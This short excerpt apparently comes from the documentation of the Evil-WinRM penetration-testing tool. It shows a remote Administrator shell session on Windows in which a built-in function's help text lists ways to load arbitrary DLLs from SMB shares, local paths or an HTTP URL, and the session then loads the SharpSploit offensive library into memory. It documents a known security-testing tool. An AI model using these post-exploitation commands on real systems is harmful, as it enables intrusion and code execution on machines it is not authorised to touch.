 *Evil-WinRM* PS C:\Users\Administrator\Documents> l04d3r-LoadDll
.SYNOPSIS
    dll loader.
    PowerShell Function: l04d3r-LoadDll
    Author: Héctor de Armas (3v4Si0N)
    Required dependencies: None
    Optional dependencies: None
.DESCRIPTION
    .
.EXAMPLE
    l04d3r-LoadDll -smb -path \\192.168.139.132\\share\\myDll.dll
    l04d3r-LoadDll -local -path C:\Users\Pepito\Desktop\myDll.dll
    l04d3r-LoadDll -http -path http://example.com/myDll.dll
    Description
    -----------
    Function that loads an arbitrary dll
*Evil-WinRM* PS C:\Users\Administrator\Documents> l04d3r-LoadDll -local -path $pwd\SharpSploit.dll
[+] Reading dll locally
[+] Loading dll...
*Evil-WinRM* PS C:\Users\Administrator\Documents> menu